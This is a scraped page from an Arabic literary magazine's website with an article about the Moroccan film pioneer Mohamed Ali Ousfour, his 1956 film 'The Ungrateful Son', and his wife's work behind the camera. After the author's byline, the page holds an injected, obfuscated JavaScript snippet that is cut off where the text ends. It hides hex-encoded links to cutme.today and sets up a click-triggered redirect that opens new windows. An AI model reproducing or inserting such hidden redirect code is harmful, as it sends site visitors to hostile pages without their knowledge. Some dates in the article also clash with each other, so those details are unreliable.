href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-16984" class="post-16984 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-10">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span>  &frasl;   <span class="current">محمد عصفور..أو البداية الساذجة للسينما بالمغرب</span></div>			<header class="entry-header">
				<h1 class="entry-title">محمد عصفور..أو البداية الساذجة للسينما بالمغرب</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/pdj/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2020/06/26/%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d8%b5%d9%81%d9%88%d8%b1-%d8%a3%d9%88-%d8%a7%d9%84%d8%a8%d8%af%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%b0%d8%ac%d8%a9-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7/" rel="bookmark"><time class="entry-date published" datetime="2020-06-26T13:28:41+03:00">26 يونيو، 2020</time><time class="updated" datetime="2020-06-26T13:30:24+03:00">26 يونيو، 2020</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2020%2F06%2F26%2F%25d9%2585%25d8%25ad%25d9%2585%25d8%25af-%25d8%25b9%25d8%25b5%25d9%2581%25d9%2588%25d8%25b1-%25d8%25a3%25d9%2588-%25d8%25a7%25d9%2584%25d8%25a8%25d8%25af%25d8%25a7%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a7%25d8%25b0%25d8%25ac%25d8%25a9-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=محمد%20عصفور..أو%20البداية%20الساذجة%20للسينما%20بالمغرب&amp;url=https%3A%2F%2Faladabia.net%2F2020%2F06%2F26%2F%25d9%2585%25d8%25ad%25d9%2585%25d8%25af-%25d8%25b9%25d8%25b5%25d9%2581%25d9%2588%25d8%25b1-%25d8%25a3%25d9%2588-%25d8%25a7%25d9%2584%25d8%25a8%25d8%25af%25d8%25a7%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a7%25d8%25b0%25d8%25ac%25d8%25a9-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2020%2F06%2F26%2F%25d9%2585%25d8%25ad%25d9%2585%25d8%25af-%25d8%25b9%25d8%25b5%25d9%2581%25d9%2588%25d8%25b1-%25d8%25a3%25d9%2588-%25d8%25a7%25d9%2584%25d8%25a8%25d8%25af%25d8%25a7%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a7%25d8%25b0%25d8%25ac%25d8%25a9-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=محمد%20عصفور..أو%20البداية%20الساذجة%20للسينما%20بالمغرب%20-%20https%3A%2F%2Faladabia.net%2F2020%2F06%2F26%2F%25d9%2585%25d8%25ad%25d9%2585%25d8%25af-%25d8%25b9%25d8%25b5%25d9%2581%25d9%2588%25d8%25b1-%25d8%25a3%25d9%2588-%25d8%25a7%25d9%2584%25d8%25a8%25d8%25af%25d8%25a7%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a7%25d8%25b0%25d8%25ac%25d8%25a9-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="692" height="536" src="https://aladabia.net/wp-content/uploads/2020/06/Untitled-16123456.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2020/06/Untitled-16123456.jpg 692w, https://aladabia.net/wp-content/uploads/2020/06/Untitled-16123456-300x232.jpg 300w" sizes="(max-width: 692px) 100vw, 692px" /></div>
			<div class="entry-content">
				<p style="text-align: justify;">عرض المركز السينمائي المغربي على المنصة الإلكترونية &#8220;فيميو&#8221;، يومي 25 و26 يونيو 2020 في إطار الدفعة الثالثة لأفلام الحجر الصحي، الفيلم المتوسط الطول &#8220;الابن العاق&#8221; (36 دقيقة)، الذي ألفه وأنتجه وأخرجه الراحل محمد علي عصفور (1927- 2005) سنة 1956 وعرض لأول مرة بقاعة سينما الملكي بالدار البيضاء سنة 1958.</p>
<p style="text-align: justify;">ويعتبر هذا الفيلم، رغم أنه ليس طويلا، إحدى بدايات السينما بالمغرب. فقد سبقته أفلام قصيرة صامته لنفس المخرج أنجزها منذ سنة 1941، وتبعته أفلام أخرى لعل آخرها هو فيلمه الروائي الطويل الأول والوحيد &#8220;الكنز المرصود&#8221; (1969)، الذي عرض ببعض القاعات السينمائية الوطنية.</p>
<p style="text-align: justify;">فبغض النظر عن القيمة الفنية والفكرية لأفلامه كلها، لا يمكن لأي مؤرخ للسينما المغربية أن ينكر السبق التاريخي لعصفور وأفلامه كثاني مغربي، بعد السلطان مولاي عبد العزيز (1878- 1843)، ولج ميدان التصوير السينمائي.</p>
<div class="gs">
<div class="">
<div id=":t3" class="ii gt">
<div id=":t4" class="a3s aXjCH ">
<div dir="ltr">
<div class="gmail_quote">
<div dir="ltr">
<div class="gmail_quote">
<div dir="ltr">
<div class="gmail_quote">
<div dir="ltr">
<div class="gmail_quote">
<div dir="ltr">
<div class="gmail_quote">
<div dir="ltr">
<div class="gmail_quote">
<div dir="ltr">
<div class="gmail_quote">
<div dir="ltr">
<div dir="rtl"><span style="text-align: justify;">فإذا كان مصير الأفلام التي صورها السلطان مولاي عبد العزيز، إبان اعتلائه لعرش المملكة من 1994 إلى 1908 وخصوصا بعد استقدامه للتقني السينمائي الفرنسي غابرييل فير في مطلع القرن العشرين، لا يزال مجهولا لحد الآن، فإن بعض أفلام عصفور يحتفظ بها أرشيف المركز السينمائي المغربي ومن بينها&#8221; ابنه العاق&#8221;.</span></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p style="text-align: justify;">فهذا الفيلم، الذي صوره عصفور بكاميرا 16 ملم بمساعدة زوجته الألمانية، والذي ظهرت فيه كممثلة في مشاهده الأولى وعمرها حوالي 28 سنة، كما اضطلعت فيه أيضا بمهام الماكياج والملابس، كان في الأصل صامتا وأضاف إليه لاحقا تعليقات بصوته. ويمكن اعتبار عرضه إليكترونيا من طرف المركز السينمائي المغربي، رغم سذاجته وبدائيته الفنية، بمثابة تكريم لهذا السينمائي الهاوي الذي عشق السينما منذ صغره وقرر ارتياد عوالمها واتخاذها مهنة له ولبعض أفراد عائلته على مستويات التصوير والإخراج والإنتاج والمونطاج وغير ذلك، كما قدم من خلالها خدمات تقنية كثيرة للسينمائيين المغاربة والأجانب على امتداد ما يقارب نصف قرن من الزمان بدءا من الاشتغال مع المخرج الأمريكي أورسن ويلز لحظة تصويره بالمغرب لفيلمه الشهير &#8220;عطيل&#8221; سنة 1949، وهو الفيلم الذي حصل به مخرجه على السعفة الذهبية سنة 1952 بمهرجان &#8220;كان&#8221; تحت الراية المغربية.</p>
<p style="text-align: justify;"><strong>مدام عصفور: أول سينمائية مغربية.</strong></p>
<p style="text-align: justify;">لقد تم تكريم محمد علي عصفور قيد حياته في مناسبات عدة، إلا أن زوجته لم تحظ بتكريم لحد الآن، وقد تجاوز عمرها التسعين سنة، إلا مرة واحدة بمهرجان سينما القرية بمولاي إدريس زرهون. وهنا أتساءل: ألا تستحق مدام عصفور، باعتبارها أول مغربية وقفت خلف الكاميرا منذ أواخر الأربعينيات ومطلع الخمسينيات من القرن الماضي، تكريمات أخرى تليق بمكانتها كرائدة سينمائية خصوصا في مهرجاننا الوطني أو مهرجان مراكش الدولي أو غيرهما من المهرجانات السينمائية الكبرى؟</p>
<p style="text-align: justify;">لم تكن مدام عصفور أول مغربية وقفت أمام كاميرا السينما، بل سبقتها إلى ذلك ممثلات مغربيات محترفات وغير محترفات منذ البدايات الأولى للسينما بالمغرب، نذكر منهن على سبيل المثال ليلى فريدة ويطو بنت لحسن وليلى عطونة&#8230;، لكنها كانت سباقة على غيرها في الوقوف خلف الكاميرا والاضطلاع بالعديد من المهام التقنية في مختلف أفلام زوجها منذ ارتباطها به وتنظيم حفل زفافهما البسيط والحميمي يوم 16 يناير 1949.</p>
<p style="text-align: justify;">فلا جدال أن تعرف محمد عصفور على الشابة ماكدالينا، كان له دور كبير في تطور واستمرارية مغامراته السينمائية في عقدي الخمسينيات والستينيات بشكل خاص. فقد شكلت هذه المرأة سندا ومساعدا قويا له في حياته وهوايته للسينما، إذ اضطلعت إلى جانبه بالعديد من المهام أمام الكاميرا كممثلة وخلفها كمصورة وكاتبة سيناريو وموضبة ومحمضة ومكلفة بإعداد شروط التصوير الملائمة وما يرتبط بذلك من ملابس وديكورات وماكياج ومطبخ ونقل وأمور أخرى. فمن هي مدام عصفور؟</p>
<p style="text-align: justify;">هي شابة من أب مغربي وأم ألمانية، كان عمرها حوالي عشرين سنة عندما قدمت سنة 1948 من أوروبا عبر باخرة إلى المغرب، رفقة أخيها فيلهيم، للبحث عن والدهما الذي انقطعت أخباره.</p>
<p style="text-align: justify;">فهذا الأب ينحدر من سوس (ناحية أكادير)، وقد سبق له أن هاجر إلى بلجيكا سنة 1923 وهناك تعرف على شابة ألمانية وتزوجها ورزق منها بنتا (ماجدالينا أو لينا) وولدا (فيلهيم أو ويلي)، لكن عاصفة الحرب العالمية الثانية فرقت بين الأب وباقي أفراد أسرته. وبعد وفاة الأم عاشت البنت وأخوها لبعض الوقت مع جديهما الألمانيين. إلا أن إشاعات راجت بين المغاربة الذين ظلوا مقيمين بألمانيا مفادها أن والدهما نجا من الحرب وبحث بدون جدوى عن زوجته وابنته وولده وفي الأخير فضل العودة إلى مسقط رأسه. فلم يكن أمام لينا وويلي من حل، بعد أن علما بهذه الإشاعات، إلا القدوم إلى المغرب للبحث عن والدهما. بعد اتصالات بمكتب المغرب هناك تبين بالفعل أن والدهما لا يزال على قيد الحياة وهو ينتظرهما ببلده. تكلف هذا المكتب بنقلهما إلى باريس ثم مارسيليا التي امتطيا بها ظهر باخرة أقلتهما في مارس 1948 إلى طنجة. ولمزيد من التفاصيل حول عصفور وزوجته لا مناص من الرجوع إلى كتاب الصديق الناقد والباحث السينمائي أحمد فرتات الصادر سنة 2000 بالفرنسية تحت عنوان &#8220;ولع اسمه السينما.. حياة وأعمال محمد عصفور.. أول سينمائي مغربي&#8221;، فما يتضمنه هذا الكتاب من أحداث ووقائع اجتماعية وسياسية وتاريخية وغيرها ومن معطيات سير- ذاتية جدير بأن يتحول من طرف كتاب السيناريو إلى مسلسل تلفزيوني أو فيلم سينمائي، فهل من مجيب؟؟؟</p>
<p><strong>أحمد سيجلماسي</strong><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return